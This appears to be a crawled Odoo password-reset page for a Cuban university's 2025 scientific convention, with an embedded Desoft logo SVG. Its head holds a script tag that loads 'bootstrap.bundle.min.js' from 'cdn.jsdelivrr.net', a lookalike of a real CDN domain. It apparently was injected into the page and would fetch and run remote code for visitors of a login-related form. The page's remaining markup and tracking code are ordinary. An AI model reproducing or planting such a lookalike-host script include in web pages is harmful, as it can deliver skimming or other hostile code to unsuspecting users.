

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://convencion.uclv.cu/web/reset_password?redirect=https%3A%2F%2Fconvencion.uclv.cu%2Fevent%2F9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-9th-symposium-of-veterinary-medicine-and-zootechnics-20%2Ftrack_proposal
body_size: 5488
content:

            
        <!DOCTYPE html>
        
        
            
        
    <html lang="en-US" data-website-id="1" data-oe-company-name="V International Scientific Convention UCLV 2025">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Reset password | V Convención Científica Internacional UCLV 2025"/>
                    
                
                    
                        <meta property="og:site_name" content="V International Scientific Convention UCLV 2025"/>
                    
                
                    
                        <meta property="og:url" content="https://convencion.uclv.cu/web/reset_password?redirect=https%3A%2F%2Fconvencion.uclv.cu%2Fevent%2F9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-9th-symposium-of-veterinary-medicine-and-zootechnics-20%2Ftrack_proposal"/>
                    
                
                    
                        <meta property="og:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="Reset password | V Convención Científica Internacional UCLV 2025"/>
                
                    <meta name="twitter:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://convencion.uclv.cu/web/reset_password"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
  

                <title> Reset password | V Convención Científica Internacional UCLV 2025 </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=2aa4540"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/97075-de797d7/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="de797d7"/>
    <link type="text/css" rel="stylesheet" href="/web/content/114991-98eb5a3/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="98eb5a3"/>
        
    
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "6250795898f485b5780e0323b8dacba03640b431o1800365044",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "7f8c5c0dd4cf1ec1e0e839e43837fc30d06e53ad"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script async="true" src="https://www.googletagmanager.com/gtag/js?id=G-86VPWDCEN4"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-86VPWDCEN4');
</script>
    <script defer="defer" type="text/javascript" src="/web/content/47130-5c17748/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="5c17748"></script>
    <script defer="defer" type="text/javascript" src="/web/content/47131-7e27e5c/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="7e27e5c"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/97094-a71bc7e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="a71bc7e"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/114996-d3c1d9c/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="d3c1d9c"></script>
        
    
  

                
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of V Convención Científica Internacional UCLV 2025" title="V Convención Científica Internacional UCLV 2025"><img src="/web/image/website/1/logo/V%20Convenci%C3%B3n%20Cient%C3%ADfica%20Internacional%20UCLV%202025?unique=2aa4540" class="img img-fluid" alt="V Convención Científica Internacional UCLV 2025" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            <span>Events</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/programa-general-v-convencion-cientifica-internacional-uclv-2025" class="nav-link ">
            <span>Programa General</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Memorias</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2021" class="dropdown-item ">
            <span>CCI 2021</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2023" class="dropdown-item ">
            <span>Memorias CCI 2023</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/sponsorships" class="nav-link ">
            <span>Sponsorships</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item mx-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
        
        
    
        
        
    
        
        
    
        <div class="js_language_selector ml-2 dropdown">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/web/reset_password?redirect=https%3A%2F%2Fconvencion.uclv.cu%2Fevent%2F9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-9th-symposium-of-veterinary-medicine-and-zootechnics-20%2Ftrack_proposal" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/web/reset_password?redirect=https%3A%2F%2Fconvencion.uclv.cu%2Fevent%2F9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-9th-symposium-of-veterinary-medicine-and-zootechnics-20%2Ftrack_proposal" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
            
        </div>
  </div>
        </nav>
    </header>
      <main>
        
            
        
            <div class="oe_website_login_container">
                

                <form class="oe_reset_password_form" role="form" method="post">
                  <input type="hidden" name="csrf_token" value="6250795898f485b5780e0323b8dacba03640b431o1800365044"/>

                    

                    
                        <div class="form-group field-login">
                            <label for="login" class="col-form-label">Your Email</label>
                            <input type="text" name="login" id="login" class="form-control" autofocus="autofocus" required="required" autocapitalize="off"/>
                        </div>
                    

                    
                    <input type="hidden" name="redirect" value="https://convencion.uclv.cu/event/9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-9th-symposium-of-veterinary-medicine-and-zootechnics-20/track_proposal"/>
                    <input type="hidden" name="token"/>
                    <div class="clearfix oe_login_buttons">
                        <button type="submit" class="btn btn-primary btn-block">Confirm</button>
                        <div class="d-flex justify-content-between align-items-center small mt-2">
                            <a href="/web/login?redirect=https%3A%2F%2Fconvencion.uclv.cu%2Fevent%2F9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-9th-symposium-of-veterinary-medicine-and-zootechnics-20%2Ftrack_proposal">Back to Login</a>
                            
                        </div>
                        <div class="o_login_auth"></div>
                    </div>

                </form>

            </div>
        
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt48" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb24 o_colored_level">
              <h4>
                <b>5th International Scientific&nbsp;Convention UCLV 2025</b>
              </h4>
            </div>
            <div class="col-lg-9 pb24 o_colored_level">
              <p class="lead">The “Marta Abreu” Central University of Las Villas (UCLV) and its Interface Society (SICTE S.A.) invites you to participate in the V International Scientific Convention UCLV 2025, which will take place from October 20 to 24, 2025 in the tourist destination Cayos from Villa Clara: Santa María.</p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-3 pb24 o_colored_level">
              <ul class="pl-3 mb-0">
                <li>
                  <a href="/">Home</a>
                </li>
                <li>
                  <a href="/event" data-original-title="" title="" aria-describedby="tooltip615704">Events</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-6 pb24 o_colored_level">
              <ul class="list-unstyled mb-0">
                <li>
                  <i class="fa fa-phone fa-fw mr-2"></i>
                  <span class="o_force_ltr">
                    <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip497176">+5342201028</a>
                  </span>
                </li>
                <li>
                  <i class="fa fa-envelope fa-fw mr-2"></i>
                  <span>
                    <a href="mailto:convencionuclv@uclv.cu" data-original-title="" title="" aria-describedby="tooltip255373">convencionuclv@uclv.cu</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb24">
              <div class="s_share text-right" data-name="Social Media">
                <h5 class="s_share_title d-none">Share</h5>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-1x fa-facebook rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-1x fa-twitter rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-1x fa-instagram rounded-circle shadow-sm"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="mr-2 o_footer_copyright_name">Copyright © <a href="https://sicte.uclv.cu" target="_blank" data-original-title="" title="" aria-describedby="tooltip927972">SICTE S.A.</a> - DESOFT V Convención Científica Internacional UCLV 2025</span>
            
        
    
        
        
    
        
        
    
        <div class="js_language_selector  dropup">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/web/reset_password?redirect=https%3A%2F%2Fconvencion.uclv.cu%2Fevent%2F9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-9th-symposium-of-veterinary-medicine-and-zootechnics-20%2Ftrack_proposal" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/web/reset_password?redirect=https%3A%2F%2Fconvencion.uclv.cu%2Fevent%2F9th-international-scientific-conference-of-agricultural-development-and-sustainability-agrocentro-2019-9th-symposium-of-veterinary-medicine-and-zootechnics-20%2Ftrack_proposal" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        <div class="o_brand_promotion">
            
        
        
        
        Powered by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/src/img/odoo_logo_tiny.png" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
         Developed by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.desoft.cu">
                <img alt="Desoft" src="/auth_signup_uclv/static/src/img/logo-desoft.svg" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
        
    
        </div>
    
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-212340834-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
  
        
    </body>
        </html>
    
    
        

--- FILE ---
content_type: image/svg+xml
request_url: https://convencion.uclv.cu/auth_signup_uclv/static/src/img/logo-desoft.svg
body_size: 4192
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Creator: CorelDRAW X8 -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xml:space="preserve"
   width="35.044453mm"
   height="7.660522mm"
   version="1.1"
   style="clip-rule:evenodd;fill-rule:evenodd;image-rendering:optimizeQuality;shape-rendering:geometricPrecision;text-rendering:geometricPrecision"
   viewBox="0 0 6830.0002 766.20616"
   id="svg24"
   sodipodi:docname="logo-horizontal.svg"
   inkscape:version="0.92.3 (2405546, 2018-03-11)"><metadata
   id="metadata28"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><sodipodi:namedview
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1"
   objecttolerance="10"
   gridtolerance="10"
   guidetolerance="10"
   inkscape:pageopacity="0"
   inkscape:pageshadow="2"
   inkscape:window-width="1680"
   inkscape:window-height="985"
   id="namedview26"
   showgrid="false"
   inkscape:zoom="2.8811716"
   inkscape:cx="230.88764"
   inkscape:cy="-71.913647"
   inkscape:window-x="0"
   inkscape:window-y="0"
   inkscape:window-maximized="1"
   inkscape:current-layer="svg24" />
 <defs
   id="defs4">
  <style
   type="text/css"
   id="style2">
   <![CDATA[
    .fil0 {fill:#007B91}
    .fil1 {fill:#FF6600}
    .fil2 {fill:#007B91;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g
   id="Capa_x0020_1"
   transform="translate(0,-363.39687)">
  <metadata
   id="CorelCorpID_0Corel-Layer" />
  <polygon
   class="fil0"
   points="312,286 799,1493 0,1493 20,0 1520,0 1520,782 "
   id="polygon7"
   style="fill:#007b91" />
  <polygon
   class="fil1"
   points="879,1450 458,431 1474,862 1054,1027 "
   id="polygon9"
   style="fill:#ff6600" />
  <path
   class="fil2"
   d="m 5792,1325 h 188 V 619 h 217 V 459 h -217 v -97 c 0,-117 2,-152 217,-196 V 0 c -341,61 -405,142 -405,339 v 120 h -146 v 160 h 146 z m 837,9 c 59,0 118,-2 201,-15 v -156 c -74,9 -113,11 -148,11 -53,0 -77,-24 -77,-128 0,-143 0,-427 0,-427 h 224 V 459 h -224 c 0,-48 0,-294 0,-294 l -187,1 c 0,0 0,250 0,293 h -153 v 160 h 153 c 0,0 0,409 0,462 0,176 65,253 211,253 z"
   id="path11"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 2239,1341 c 153,0 319,-81 367,-107 l -1,91 h 179 V 81 h -188 v 435 c -49,-21 -200,-78 -350,-78 -145,0 -289,54 -289,452 0,400 134,451 282,451 z m 72,-167 c -118,0 -162,-46 -162,-288 0,-238 48,-287 164,-287 105,0 235,40 283,59 v 440 c -59,30 -180,76 -285,76 z"
   id="path13"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 3377,1345 c 99,0 225,-23 284,-39 v -153 c -65,17 -196,32 -282,32 -159,0 -245,-45 -247,-271 h 582 c 0,-11 0,-70 0,-85 0,-308 -123,-407 -378,-407 -228,0 -394,108 -394,462 0,345 138,461 435,461 z M 3135,790 c 13,-177 87,-221 196,-221 140,0 195,46 195,221 z"
   id="path15"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 4187,1341 c 258,0 393,-44 393,-282 0,-177 -69,-230 -314,-259 -188,-23 -223,-32 -223,-118 0,-80 41,-107 172,-107 88,0 253,16 312,27 V 456 c -49,-13 -176,-27 -309,-27 -234,0 -355,65 -355,258 0,203 72,234 344,273 151,22 187,37 187,110 0,102 -39,128 -205,128 -109,0 -274,-31 -324,-46 v 146 c 59,20 199,43 322,43 z"
   id="path17"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 5132,1345 c 289,0 437,-123 437,-464 0,-339 -144,-459 -433,-459 -290,0 -441,123 -441,462 0,341 148,461 437,461 z m 4,-153 c -152,0 -249,-55 -249,-311 0,-255 94,-304 245,-304 151,0 247,53 247,307 0,256 -92,308 -243,308 z"
   id="path19"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  
 </g>
</svg>